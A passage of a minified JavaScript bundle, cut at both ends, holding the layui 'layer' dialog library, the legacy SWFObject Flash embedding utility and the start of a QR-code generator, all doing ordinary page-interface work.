c&&(o=e),i.open(u.extend({content:n,time:3e3,shade:!1,skin:h,title:!1,closeBtn:!1,btn:!1,resize:!1,end:o},c&&!f.config.skin?{skin:h+" layui-layer-hui",anim:l}:function(){return e=e||{},(e.icon===-1||e.icon===t&&!f.config.skin)&&(e.skin=h+" "+(e.skin||"layui-layer-hui")),e}()))},load:function(n,t){return i.open(u.extend({type:3,icon:n||0,resize:!1,shade:.01},t))},tips:function(n,t,r){return i.open(u.extend({type:4,content:[n,t],closeBtn:!1,time:3e3,shade:!1,resize:!1,fixed:!1,maxWidth:210},r))}},o=function(n){var t=this;t.index=++i.index;t.config=u.extend({},t.config,f.config,n);document.body?t.creat():setTimeout(function(){t.creat()},30)},r,s,h;o.pt=o.prototype;r=["layui-layer",".layui-layer-title",".layui-layer-main",".layui-layer-dialog","layui-layer-iframe","layui-layer-content","layui-layer-btn","layui-layer-close"];r.anim=["layer-anim","layer-anim-01","layer-anim-02","layer-anim-03","layer-anim-04","layer-anim-05","layer-anim-06"];o.pt.config={type:0,shade:.3,fixed:!0,move:r[1],title:"&#x4FE1;&#x606F;",offset:"auto",area:"auto",closeBtn:1,time:0,zIndex:19891014,maxWidth:360,anim:0,isOutAnim:!0,icon:-1,moveType:1,resize:!0,scrollbar:!0,tips:2};o.pt.vessel=function(n,t){var o=this,e=o.index,i=o.config,s=i.zIndex+e,h="object"==typeof i.title,l=i.maxmin&&(1===i.type||2===i.type),c=i.title?'<div class="layui-layer-title" style="'+(h?i.title[1]:"")+'">'+(h?i.title[0]:i.title)+"<\/div>":"";return i.zIndex=s,t([i.shade?'<div class="layui-layer-shade" id="layui-layer-shade'+e+'" times="'+e+'" style="'+("z-index:"+(s-1)+"; background-color:"+(i.shade[1]||"#000")+"; opacity:"+(i.shade[0]||i.shade)+"; filter:alpha(opacity="+(100*i.shade[0]||100*i.shade)+");")+'"><\/div>':"",'<div class="'+r[0]+(" layui-layer-"+f.type[i.type])+(0!=i.type&&2!=i.type||i.shade?"":" layui-layer-border")+" "+(i.skin||"")+'" id="'+r[0]+e+'" type="'+f.type[i.type]+'" times="'+e+'" showtime="'+i.time+'" conType="'+(n?"object":"string")+'" style="z-index: '+s+"; width:"+i.area[0]+";height:"+i.area[1]+(i.fixed?"":";position:absolute;")+'">'+(n&&2!=i.type?"":c)+'<div id="'+(i.id||"")+'" class="layui-layer-content'+(0==i.type&&i.icon!==-1?" layui-layer-padding":"")+(3==i.type?" layui-layer-loading"+i.icon:"")+'">'+(0==i.type&&i.icon!==-1?'<i class="layui-layer-ico layui-layer-ico'+i.icon+'"><\/i>':"")+(1==i.type&&n?"":i.content||"")+'<\/div><span class="layui-layer-setwin">'+function(){var n=l?'<a class="layui-layer-min" href="javascript:;"><cite><\/cite><\/a><a class="layui-layer-ico layui-layer-max" href="javascript:;"><\/a>':"";return i.closeBtn&&(n+='<a class="layui-layer-ico '+r[7]+" "+r[7]+(i.title?i.closeBtn:4==i.type?"1":"2")+'" href="javascript:;"><\/a>'),n}()+"<\/span>"+(i.btn?function(){var t="",n,u;for("string"==typeof i.btn&&(i.btn=[i.btn]),n=0,u=i.btn.length;n<u;n++)t+='<a class="'+r[6]+n+'">'+i.btn[n]+"<\/a>";return'<div class="'+r[6]+" layui-layer-btn-"+(i.btnAlign||"")+'">'+t+"<\/div>"}():"")+(i.resize?'<span class="layui-layer-resize"><\/span>':"")+"<\/div>"],c,u('<div class="layui-layer-move"><\/div>')),o};o.pt.creat=function(){var t=this,n=t.config,o=t.index,s=n.content,h="object"==typeof s,c=u("body");if(!n.id||!u("#"+n.id)[0]){switch("string"==typeof n.area&&(n.area="auto"===n.area?["",""]:[n.area,""]),n.shift&&(n.anim=n.shift),6==i.ie&&(n.fixed=!1),n.type){case 0:n.btn="btn"in n?n.btn:f.btn[0];i.closeAll("dialog");break;case 2:s=n.content=h?n.content:[n.content,"auto"];n.content='<iframe scrolling="'+(n.content[1]||"auto")+'" allowtransparency="true" id="'+r[4]+o+'" name="'+r[4]+o+'" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="'+n.content[0]+'"><\/iframe>';break;case 3:delete n.title;delete n.closeBtn;n.icon===-1&&0===n.icon;i.closeAll("loading");break;case 4:h||(n.content=[n.content,"body"]);n.follow=n.content[1];n.content=n.content[0]+'<i class="layui-layer-TipsG"><\/i>';delete n.title;n.tips="object"==typeof n.tips?n.tips:[n.tips,!0];n.tipsMore||i.closeAll("tips")}t.vessel(h,function(i,e,l){c.append(i[0]);h?function(){2==n.type||4==n.type?function(){u("body").append(i[1])}():function(){s.parents("."+r[0])[0]||(s.data("display",s.css("display")).show().addClass("layui-layer-wrap").wrap(i[1]),u("#"+r[0]+o).find("."+r[5]).before(e))}()}():c.append(i[1]);u(".layui-layer-move")[0]||c.append(f.moveElem=l);t.layero=u("#"+r[0]+o);n.scrollbar||r.html.css("overflow","hidden").attr("layer-full",o)}).auto(o);2==n.type&&6==i.ie&&t.layero.find("iframe").attr("src",s[0]);4==n.type?t.tips():t.offset();n.fixed&&e.on("resize",function(){t.offset();(/^\d+%$/.test(n.area[0])||/^\d+%$/.test(n.area[1]))&&t.auto(o);4==n.type&&t.tips()});n.time<=0||setTimeout(function(){i.close(t.index)},n.time);t.move().callback();r.anim[n.anim]&&t.layero.addClass(r.anim[n.anim]);n.isOutAnim&&t.layero.data("isOutAnim",!0)}};o.pt.auto=function(n){function o(n){n=t.find(n);n.height(s[1]-c-l-2*(0|parseFloat(n.css("padding-top"))))}var h=this,f=h.config,t=u("#"+r[0]+n);""===f.area[0]&&f.maxWidth>0&&(i.ie&&i.ie<8&&f.btn&&t.width(t.innerWidth()),t.outerWidth()>f.maxWidth&&t.width(f.maxWidth));var s=[t.innerWidth(),t.innerHeight()],c=t.find(r[1]).outerHeight()||0,l=t.find("."+r[6]).outerHeight()||0;switch(f.type){case 2:o("iframe");break;default:""===f.area[1]?f.fixed&&s[1]>=e.height()&&(s[1]=e.height(),o("."+r[5])):o("."+r[5])}return h};o.pt.offset=function(){var n=this,t=n.config,u=n.layero,i=[u.outerWidth(),u.outerHeight()],f="object"==typeof t.offset;n.offsetTop=(e.height()-i[1])/2;n.offsetLeft=(e.width()-i[0])/2;f?(n.offsetTop=t.offset[0],n.offsetLeft=t.offset[1]||n.offsetLeft):"auto"!==t.offset&&("t"===t.offset?n.offsetTop=0:"r"===t.offset?n.offsetLeft=e.width()-i[0]:"b"===t.offset?n.offsetTop=e.height()-i[1]:"l"===t.offset?n.offsetLeft=0:"lt"===t.offset?(n.offsetTop=0,n.offsetLeft=0):"lb"===t.offset?(n.offsetTop=e.height()-i[1],n.offsetLeft=0):"rt"===t.offset?(n.offsetTop=0,n.offsetLeft=e.width()-i[0]):"rb"===t.offset?(n.offsetTop=e.height()-i[1],n.offsetLeft=e.width()-i[0]):n.offsetTop=t.offset);t.fixed||(n.offsetTop=/%$/.test(n.offsetTop)?e.height()*parseFloat(n.offsetTop)/100:parseFloat(n.offsetTop),n.offsetLeft=/%$/.test(n.offsetLeft)?e.width()*parseFloat(n.offsetLeft)/100:parseFloat(n.offsetLeft),n.offsetTop+=e.scrollTop(),n.offsetLeft+=e.scrollLeft());u.attr("minLeft")&&(n.offsetTop=e.height()-(u.find(r[1]).outerHeight()||0),n.offsetLeft=u.css("left"));u.css({top:n.offsetTop,left:n.offsetLeft})};o.pt.tips=function(){var c=this,t=c.config,s=c.layero,i=[s.outerWidth(),s.outerHeight()],f=u(t.follow);f[0]||(f=u("body"));var n={width:f.outerWidth(),height:f.outerHeight(),top:f.offset().top,left:f.offset().left},o=s.find(".layui-layer-TipsG"),h=t.tips[0];t.tips[1]||o.remove();n.autoLeft=function(){n.left+i[0]-e.width()>0?(n.tipLeft=n.left+n.width-i[0],o.css({right:12,left:"auto"})):n.tipLeft=n.left};n.where=[function(){n.autoLeft();n.tipTop=n.top-i[1]-10;o.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color",t.tips[1])},function(){n.tipLeft=n.left+n.width+10;n.tipTop=n.top;o.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color",t.tips[1])},function(){n.autoLeft();n.tipTop=n.top+n.height+10;o.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color",t.tips[1])},function(){n.tipLeft=n.left-i[0]-10;n.tipTop=n.top;o.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color",t.tips[1])}];n.where[h-1]();1===h?n.top-(e.scrollTop()+i[1]+16)<0&&n.where[2]():2===h?e.width()-(n.left+n.width+i[0]+16)>0||n.where[3]():3===h?n.top-e.scrollTop()+n.height+i[1]+16-e.height()>0&&n.where[0]():4===h&&i[0]+16-n.left>0&&n.where[1]();s.find("."+r[5]).css({"background-color":t.tips[1],"padding-right":t.closeBtn?"30px":""});s.css({left:n.tipLeft-(t.fixed?e.scrollLeft():0),top:n.tipTop-(t.fixed?e.scrollTop():0)})};o.pt.move=function(){var o=this,r=o.config,h=u(document),t=o.layero,s=t.find(r.move),c=t.find(".layui-layer-resize"),n={};return r.move&&s.css("cursor","move"),s.on("mousedown",function(i){i.preventDefault();r.move&&(n.moveStart=!0,n.offset=[i.clientX-parseFloat(t.css("left")),i.clientY-parseFloat(t.css("top"))],f.moveElem.css("cursor","move").show())}),c.on("mousedown",function(i){i.preventDefault();n.resizeStart=!0;n.offset=[i.clientX,i.clientY];n.area=[t.outerWidth(),t.outerHeight()];f.moveElem.css("cursor","se-resize").show()}),h.on("mousemove",function(u){var h,c,f,s;if(n.moveStart){var f=u.clientX-n.offset[0],s=u.clientY-n.offset[1],l="fixed"===t.css("position");(u.preventDefault(),n.stX=l?0:e.scrollLeft(),n.stY=l?0:e.scrollTop(),r.moveOut)||(h=e.width()-t.outerWidth()+n.stX,c=e.height()-t.outerHeight()+n.stY,f<n.stX&&(f=n.stX),f>h&&(f=h),s<n.stY&&(s=n.stY),s>c&&(s=c));t.css({left:f,top:s})}r.resize&&n.resizeStart&&(f=u.clientX-n.offset[0],s=u.clientY-n.offset[1],u.preventDefault(),i.style(o.index,{width:n.area[0]+f,height:n.area[1]+s}),n.isResize=!0,r.resizing&&r.resizing(t))}).on("mouseup",function(){n.moveStart&&(delete n.moveStart,f.moveElem.hide(),r.moveEnd&&r.moveEnd(t));n.resizeStart&&(delete n.resizeStart,f.moveElem.hide())}),o};o.pt.callback=function(){function o(){var r=n.cancel&&n.cancel(t.index,e);r===!1||i.close(t.index)}var t=this,e=t.layero,n=t.config;t.openLayer();n.success&&(2==n.type?e.find("iframe").on("load",function(){n.success(e,t.index)}):n.success(e,t.index));6==i.ie&&t.IE6(e);e.find("."+r[6]).children("a").on("click",function(){var r=u(this).index(),f;0===r?n.yes?n.yes(t.index,e):n.btn1?n.btn1(t.index,e):i.close(t.index):(f=n["btn"+(r+1)]&&n["btn"+(r+1)](t.index,e),f===!1||i.close(t.index))});e.find("."+r[7]).on("click",o);n.shadeClose&&u("#layui-layer-shade"+t.index).on("click",function(){i.close(t.index)});e.find(".layui-layer-min").on("click",function(){var r=n.min&&n.min(e);r===!1||i.min(t.index,n)});e.find(".layui-layer-max").on("click",function(){u(this).hasClass("layui-layer-maxmin")?(i.restore(t.index),n.restore&&n.restore(e)):(i.full(t.index,n),setTimeout(function(){n.full&&n.full(e)},100))});n.end&&(f.end[t.index]=n.end)};f.reselect=function(){u.each(u("select"),function(){var n=u(this);n.parents("."+r[0])[0]||1==n.attr("layer")&&u("."+r[0]).length<1&&n.removeAttr("layer").show();n=null})};o.pt.IE6=function(){u("select").each(function(){var n=u(this);n.parents("."+r[0])[0]||"none"===n.css("display")||n.attr({layer:"1"}).hide();n=null})};o.pt.openLayer=function(){var n=this;i.zIndex=n.config.zIndex;i.setTop=function(n){var t=function(){i.zIndex++;n.css("z-index",i.zIndex+1)};return i.zIndex=parseInt(n[0].style.zIndex),n.on("mousedown",t),i.zIndex}};f.record=function(n){var t=[n.width(),n.height(),n.position().top,n.position().left+parseFloat(n.css("margin-left"))];n.find(".layui-layer-max").addClass("layui-layer-maxmin");n.attr({area:t})};f.rescollbar=function(n){r.html.attr("layer-full")==n&&(r.html[0].style.removeProperty?r.html[0].style.removeProperty("overflow"):r.html[0].style.removeAttribute("overflow"),r.html.removeAttr("layer-full"))};n.layer=i;i.getChildFrame=function(n,t){return t=t||u("."+r[4]).attr("times"),u("#"+r[0]+t).find("iframe").contents().find(n)};i.getFrameIndex=function(n){return u("#"+n).parents("."+r[4]).attr("times")};i.iframeAuto=function(n){if(n){var f=i.getChildFrame("html",n).outerHeight(),t=u("#"+r[0]+n),e=t.find(r[1]).outerHeight()||0,o=t.find("."+r[6]).outerHeight()||0;t.css({height:f+e+o});t.find("iframe").css({height:f})}};i.iframeSrc=function(n,t){u("#"+r[0]+n).find("iframe").attr("src",t)};i.style=function(n,t,i){var e=u("#"+r[0]+n),h=e.find(".layui-layer-content"),c=e.attr("type"),s=e.find(r[1]).outerHeight()||0,o=e.find("."+r[6]).outerHeight()||0;e.attr("minLeft");c!==f.type[3]&&c!==f.type[4]&&(i||(parseFloat(t.width)<=260&&(t.width=260),parseFloat(t.height)-s-o<=64&&(t.height=64+s+o)),e.css(t),o=e.find("."+r[6]).outerHeight(),c===f.type[2]?e.find("iframe").css({height:parseFloat(t.height)-s-o}):h.css({height:parseFloat(t.height)-s-o-parseFloat(h.css("padding-top"))-parseFloat(h.css("padding-bottom"))}))};i.min=function(n){var t=u("#"+r[0]+n),s=t.find(r[1]).outerHeight()||0,o=t.attr("minLeft")||181*f.minIndex+"px",h=t.css("position");f.record(t);f.minLeft[0]&&(o=f.minLeft[0],f.minLeft.shift());t.attr("position",h);i.style(n,{width:180,height:s,left:o,top:e.height()-s,position:"fixed",overflow:"hidden"},!0);t.find(".layui-layer-min").hide();"page"===t.attr("type")&&t.find(r[4]).hide();f.rescollbar(n);t.attr("minLeft")||f.minIndex++;t.attr("minLeft",o)};i.restore=function(n){var t=u("#"+r[0]+n),e=t.attr("area").split(",");t.attr("type");i.style(n,{width:parseFloat(e[0]),height:parseFloat(e[1]),top:parseFloat(e[2]),left:parseFloat(e[3]),position:t.attr("position"),overflow:"visible"},!0);t.find(".layui-layer-max").removeClass("layui-layer-maxmin");t.find(".layui-layer-min").show();"page"===t.attr("type")&&t.find(r[4]).show();f.rescollbar(n)};i.full=function(n){var o,t=u("#"+r[0]+n);f.record(t);r.html.attr("layer-full")||r.html.css("overflow","hidden").attr("layer-full",n);clearTimeout(o);o=setTimeout(function(){var r="fixed"===t.css("position");i.style(n,{top:r?0:e.scrollTop(),left:r?0:e.scrollLeft(),width:e.width(),height:e.height()},!0);t.find(".layui-layer-min").hide()},100)};i.title=function(n,t){var f=u("#"+r[0]+(t||i.index)).find(r[1]);f.html(n)};i.close=function(n){var t=u("#"+r[0]+n),s=t.attr("type"),e,o;t[0]&&(e="layui-layer-wrap",o=function(){var i,h,o;if(s===f.type[1]&&"object"===t.attr("conType")){for(t.children(":not(."+r[5]+")").remove(),i=t.find("."+e),h=0;h<2;h++)i.unwrap();i.css("display",i.data("display")).removeClass(e)}else{if(s===f.type[2])try{o=u("#"+r[4]+n)[0];o.contentWindow.document.write("");o.contentWindow.close();t.find("."+r[5])[0].removeChild(o)}catch(c){}t[0].innerHTML="";t.remove()}"function"==typeof f.end[n]&&f.end[n]();delete f.end[n]},t.data("isOutAnim")&&t.addClass("layer-anim-close"),u("#layui-layer-moves, #layui-layer-shade"+n).remove(),6==i.ie&&f.reselect(),f.rescollbar(n),t.attr("minLeft")&&(f.minIndex--,f.minLeft.push(t.attr("minLeft"))),i.ie&&i.ie<10||!t.data("isOutAnim")?o():setTimeout(function(){o()},200))};i.closeAll=function(n){u.each(u("."+r[0]),function(){var t=u(this),r=n?t.attr("type")===n:1;r&&i.close(t.attr("times"));r=null})};s=i.cache||{};h=function(n){return s.skin?" "+s.skin+" "+s.skin+"-"+n:""};i.prompt=function(n,t){var s="",f,r,c,o;return(n=n||{},"function"==typeof n&&(t=n),n.area)&&(f=n.area,s='style="width: '+f[0]+"; height: "+f[1]+';"',delete n.area),c=2==n.formType?'<textarea class="layui-layer-input"'+s+">"+(n.value||"")+"<\/textarea>":function(){return'<input type="'+(1==n.formType?"password":"text")+'" class="layui-layer-input" value="'+(n.value||"")+'">'}(),o=n.success,delete n.success,i.open(u.extend({type:1,btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],content:c,skin:"layui-layer-prompt"+h("prompt"),maxWidth:e.width(),success:function(n){r=n.find(".layui-layer-input");r.focus();"function"==typeof o&&o(n)},resize:!1,yes:function(u){var f=r.val();""===f?r.focus():f.length>(n.maxlength||500)?i.tips("&#x6700;&#x591A;&#x8F93;&#x5165;"+(n.maxlength||500)+"&#x4E2A;&#x5B57;&#x6570;",r,{tips:1}):t&&t(f,u,r)}},n))};i.tab=function(n){n=n||{};var t=n.tab||{},r=n.success;return delete n.success,i.open(u.extend({type:1,skin:"layui-layer-tab"+h("tab"),resize:!1,title:function(){var r=t.length,n=1,i="";if(r>0)for(i='<span class="layui-layer-tabnow">'+t[0].title+"<\/span>";n<r;n++)i+="<span>"+t[n].title+"<\/span>";return i}(),content:'<ul class="layui-layer-tabmain">'+function(){var r=t.length,n=1,i="";if(r>0)for(i='<li class="layui-layer-tabli xubox_tab_layer">'+(t[0].content||"no content")+"<\/li>";n<r;n++)i+='<li class="layui-layer-tabli">'+(t[n].content||"no  content")+"<\/li>";return i}()+"<\/ul>",success:function(t){var i=t.find(".layui-layer-title").children(),f=t.find(".layui-layer-tabmain").children();i.on("mousedown",function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0;var i=u(this),r=i.index();i.addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow");f.eq(r).show().siblings().hide();"function"==typeof n.change&&n.change(r)});"function"==typeof r&&r(t)}},n))};i.photos=function(t,r,f){function p(n,t,i){var r=new Image;return r.src=n,r.complete?t(r):(r.onload=function(){r.onload=null;t(r)},void(r.onerror=function(n){r.onerror=null;i(n)}))}var e={},l,a,v;if(t=t||{},t.photos){var y=t.photos.constructor===Object,c=y?t.photos:{},o=c.data||[],s=c.start||0;if(e.imgIndex=(0|s)+1,t.img=t.img||"img",l=t.success,delete t.success,y){if(0===o.length)return i.msg("&#x6CA1;&#x6709;&#x56FE;&#x7247;")}else{if(a=u(t.photos),v=function(){o=[];a.find(t.img).each(function(n){var t=u(this);t.attr("layer-index",n);o.push({alt:t.attr("alt"),pid:t.attr("layer-pid"),src:t.attr("layer-src")||t.attr("src"),thumb:t.attr("src")})})},v(),0===o.length)return;if(r||a.on("click",t.img,function(){var n=u(this),r=n.attr("layer-index");i.photos(u.extend(t,{photos:{start:r,data:o,tab:t.tab},full:t.full}),!0);v()}),!r)return}e.imgprev=function(n){e.imgIndex--;e.imgIndex<1&&(e.imgIndex=o.length);e.tabimg(n)};e.imgnext=function(n,t){e.imgIndex++;e.imgIndex>o.length&&(e.imgIndex=1,t)||e.tabimg(n)};e.keyup=function(n){if(!e.end){var t=n.keyCode;n.preventDefault();37===t?e.imgprev(!0):39===t?e.imgnext(!0):27===t&&i.close(e.index)}};e.tabimg=function(n){if(!(o.length<=1))return c.start=e.imgIndex-1,i.close(e.index),i.photos(t,!0,n)};e.event=function(){e.bigimg.hover(function(){e.imgsee.show()},function(){e.imgsee.hide()});e.bigimg.find(".layui-layer-imgprev").on("click",function(n){n.preventDefault();e.imgprev()});e.bigimg.find(".layui-layer-imgnext").on("click",function(n){n.preventDefault();e.imgnext()});u(document).on("keyup",e.keyup)};e.loadi=i.load(1,{shade:!("shade"in t)&&.9,scrollbar:!1});p(o[s].src,function(r){i.close(e.loadi);e.index=i.open(u.extend({type:1,id:"layui-layer-photos",area:function(){var i=[r.width,r.height],e=[u(n).width()-100,u(n).height()-100],f;return!t.full&&(i[0]>e[0]||i[1]>e[1])&&(f=[i[0]/e[0],i[1]/e[1]],f[0]>f[1]?(i[0]=i[0]/f[0],i[1]=i[1]/f[0]):f[0]<f[1]&&(i[0]=i[0]/f[1],i[1]=i[1]/f[1])),[i[0]+"px",i[1]+"px"]}(),title:!1,shade:.9,shadeClose:!0,closeBtn:!1,move:".layui-layer-phimg img",moveType:1,scrollbar:!1,moveOut:!0,isOutAnim:!1,skin:"layui-layer-photos"+h("photos"),content:'<div class="layui-layer-phimg"><img src="'+o[s].src+'" alt="'+(o[s].alt||"")+'" layer-pid="'+o[s].pid+'"><div class="layui-layer-imgsee">'+(o.length>1?'<span class="layui-layer-imguide"><a href="javascript:;" class="layui-layer-iconext layui-layer-imgprev"><\/a><a href="javascript:;" class="layui-layer-iconext layui-layer-imgnext"><\/a><\/span>':"")+'<div class="layui-layer-imgbar" style="display:'+(f?"block":"")+'"><span class="layui-layer-imgtit"><a href="javascript:;">'+(o[s].alt||"")+"<\/a><em>"+e.imgIndex+"/"+o.length+"<\/em><\/span><\/div><\/div><\/div>",success:function(n){e.bigimg=n.find(".layui-layer-phimg");e.imgsee=n.find(".layui-layer-imguide,.layui-layer-imgbar");e.event(n);t.tab&&t.tab(o[s],n);"function"==typeof l&&l(n)},end:function(){e.end=!0;u(document).off("keyup",e.keyup)}},t))},function(){i.close(e.loadi);i.msg("&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;",{time:3e4,btn:["&#x4E0B;&#x4E00;&#x5F20;","&#x4E0D;&#x770B;&#x4E86;"],yes:function(){o.length>1&&e.imgnext(!0,!0)}})})}};f.run=function(t){u=t;e=u(n);r.html=u("html");i.open=function(n){var t=new o(n);return t.index}};n.layui&&layui.define?(i.ready(),layui.define("jquery",function(t){i.path=layui.cache.dir;f.run(layui.jquery);n.layer=i;t("layer",i)})):"function"==typeof define&&define.amd?define(["jquery"],function(){return f.run(n.jQuery),i}):function(){f.run(n.jQuery);i.ready()}()}(window);typeof deconcept=="undefined"&&(deconcept={});typeof deconcept.util=="undefined"&&(deconcept.util={});typeof deconcept.SWFObjectUtil=="undefined"&&(deconcept.SWFObjectUtil={});deconcept.SWFObject=function(n,t,i,r,u,f,e,o,s,h){var c,l;document.getElementById&&(this.DETECT_KEY=h?h:"detectflash",this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY),this.params={},this.variables={},this.attributes=[],n&&this.setAttribute("swf",n),t&&this.setAttribute("id",t),i&&this.setAttribute("width",i),r&&this.setAttribute("height",r),u&&this.setAttribute("version",new deconcept.PlayerVersion(u.toString().split("."))),this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion(),!window.opera&&document.all&&this.installedVer.major>7&&(deconcept.SWFObject.doPrepUnload=!0),f&&this.addParam("bgcolor",f),c=e?e:"high",this.addParam("quality",c),this.setAttribute("useExpressInstall",!1),this.setAttribute("doExpressInstall",!1),l=o?o:window.location,this.setAttribute("xiRedirectUrl",l),this.setAttribute("redirectUrl",""),s&&this.setAttribute("redirectUrl",s))};deconcept.SWFObject.prototype={useExpressInstall:function(n){this.xiSWFPath=n?n:"expressinstall.swf";this.setAttribute("useExpressInstall",!0)},setAttribute:function(n,t){this.attributes[n]=t},getAttribute:function(n){return this.attributes[n]},addParam:function(n,t){this.params[n]=t},getParams:function(){return this.params},addVariable:function(n,t){this.variables[n]=t},getVariable:function(n){return this.variables[n]},getVariables:function(){return this.variables},getVariablePairs:function(){var n=[],t,i=this.getVariables();for(t in i)n[n.length]=t+"="+i[t];return n},getSWFHTML:function(){var n="",i,r,u,t,f;if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){this.getAttribute("doExpressInstall")&&(this.addVariable("MMplayerType","PlugIn"),this.setAttribute("swf",this.xiSWFPath));n='<embed type="application/x-shockwave-flash" src="'+this.getAttribute("swf")+'" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'"';n+=' id="'+this.getAttribute("id")+'" name="'+this.getAttribute("id")+'" ';i=this.getParams();for(t in i)n+=[t]+'="'+i[t]+'" ';r=this.getVariablePairs().join("&");r.length>0&&(n+='flashvars="'+r+'"');n+="/>"}else{this.getAttribute("doExpressInstall")&&(this.addVariable("MMplayerType","ActiveX"),this.setAttribute("swf",this.xiSWFPath));n='<object id="'+this.getAttribute("id")+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'">';n+='<param name="movie" value="'+this.getAttribute("swf")+'" />';u=this.getParams();for(t in u)n+='<param name="'+t+'" value="'+u[t]+'" />';f=this.getVariablePairs().join("&");f.length>0&&(n+='<param name="flashvars" value="'+f+'" />');n+="<\/object>"}return n},write:function(n){var t,i;return(this.getAttribute("useExpressInstall")&&(t=new deconcept.PlayerVersion([6,0,65]),this.installedVer.versionIsValid(t)&&!this.installedVer.versionIsValid(this.getAttribute("version"))&&(this.setAttribute("doExpressInstall",!0),this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl"))),document.title=document.title.slice(0,47)+" - Flash Player Installation",this.addVariable("MMdoctitle",document.title))),this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version")))?(i=typeof n=="string"?document.getElementById(n):n,i.innerHTML=this.getSWFHTML(),!0):(this.getAttribute("redirectUrl")!=""&&document.location.replace(this.getAttribute("redirectUrl")),!1)}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var t=new deconcept.PlayerVersion([0,0,0]),i,r,n;if(navigator.plugins&&navigator.mimeTypes.length)i=navigator.plugins["Shockwave Flash"],i&&i.description&&(t=new deconcept.PlayerVersion(i.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split(".")));else if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0)for(n=1,r=3;n;)try{r++;n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+r);t=new deconcept.PlayerVersion([r,0,0])}catch(u){n=null}else{try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")}catch(u){try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");t=new deconcept.PlayerVersion([6,0,21]);n.AllowScriptAccess="always"}catch(u){if(t.major==6)return t}try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(u){}}n!=null&&(t=new deconcept.PlayerVersion(n.GetVariable("$version").split(" ")[1].split(",")))}return t};deconcept.PlayerVersion=function(n){this.major=n[0]!=null?parseInt(n[0]):0;this.minor=n[1]!=null?parseInt(n[1]):0;this.rev=n[2]!=null?parseInt(n[2]):0};deconcept.PlayerVersion.prototype.versionIsValid=function(n){return this.major<n.major?!1:this.major>n.major?!0:this.minor<n.minor?!1:this.minor>n.minor?!0:this.rev<n.rev?!1:!0};deconcept.util={getRequestParameter:function(n){var r=document.location.search||document.location.hash,i,t;if(n==null)return r;if(r)for(i=r.substring(1).split("&"),t=0;t<i.length;t++)if(i[t].substring(0,i[t].indexOf("="))==n)return i[t].substring(i[t].indexOf("=")+1);return""}};deconcept.SWFObjectUtil.cleanupSWFs=function(){for(var i,t=document.getElementsByTagName("OBJECT"),n=t.length-1;n>=0;n--){t[n].style.display="none";for(i in t[n])typeof t[n][i]=="function"&&(t[n][i]=function(){})}};deconcept.SWFObject.doPrepUnload&&(deconcept.unloadSet||(deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs)},window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload),deconcept.unloadSet=!0));!document.getElementById&&document.all&&(document.getElementById=function(n){return document.all[n]});var getQueryParamValue=deconcept.util.getRequestParameter,FlashObject=deconcept.SWFObject,SWFObject=deconcept.SWFObject;(function(){function c(n){var u,f,i,t;for(this.mode=r.MODE_8BIT_BYTE,this.data=n,this.parsedData=[],u=0,f=this.data.length;u<f;u++)i=[],t=this.data.charCodeAt(u),t>65536?(i[0]=240|(t&1835008)>>>18,i[1]=128|(t&258048)>>>12,i[2]=128|(t&4032)>>>6,i[3]=128|t&63):t>2048?(i[0]=224|(t&61440)>>>12,i[1]=128|(t&4032)>>>6,i[2]=128|t&63):t>128?(i[0]=192|(t&1984)>>>6,i[1]=128|t&63):i[0]=t,this.parsedData.push(i);this.parsedData=Array.prototype.concat.apply([],this.parsedData);this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function u(n,t){this.typeNumber=n;this.errorCorrectLevel=t;this.modules=null;this.moduleCount=0;this.dataCache=null;this.dataList=[]}function h(n,t){var i,r;if(n.length==undefined)throw new Error(n.length+"/"+t);for(i=0;i<n.length&&n[i]==0;)i++;for(this.num=new Array(n.length-i+t),r=0;r<n.length-i;r++)this.num[r]=n[r+i]}function f(n,t){this.totalCount=n;this.dataCount=t}function l(){this.buffer=[];this.length=0}function v(){return typeof CanvasRenderingContext2D!="undefined"}function a(){var n=!1,t=navigator.userAgent;return/android/i.test(t)&&(n=!0,aMat=t.toString().match(/android ([0-9]\.[0-9])/i),aMat&&aMat[1]&&(n=parseFloat(aMat[1]))),n}function b(n,t){for(var r,u=1,f=k(n),i=0,o=s.length;i<=o;i++){r=0;switch(t){case e.L:r=s[i][0];break;case e.M:r=s[i][1];break;case e.Q:r=s[i][2];break;case e.H:r=s[i][3]}if(f<=r)break;else u++}if(u>s.length)throw new Error("Too long data");return u}function k(n){var 